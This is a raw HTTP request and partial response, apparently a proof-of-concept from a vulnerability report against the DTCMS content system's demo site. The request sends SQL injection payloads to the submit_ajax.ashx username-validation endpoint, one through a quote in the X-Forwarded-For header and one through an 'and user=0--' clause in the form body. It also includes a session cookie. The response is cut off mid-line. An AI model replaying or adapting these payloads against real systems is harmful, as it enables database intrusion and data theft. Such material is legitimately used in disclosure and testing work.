 POST /tools/submit_ajax.ashx?action=validate_username HTTP/1.1
Host: demo.dtcms.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://demo.dtcms.net/register.html
Content-Length: 50
Cookie:
CNZZDATA1996164=cnzz_eid%3D446214837-1418919580-%26ntime%3D14189
19580; ASP.NET_SessionId=bpykfvsed5e3todjcbl3gtyu
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
param=darker'+and+user=0--&name=txtUserName
HTTP/1.1 200 OK
Date: Thu, 18 Dec 2014 17:
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.3031
Cache-Control: private
Content-Type: text/html; c
Content-Length: 45
{ "info":"该用户名可用",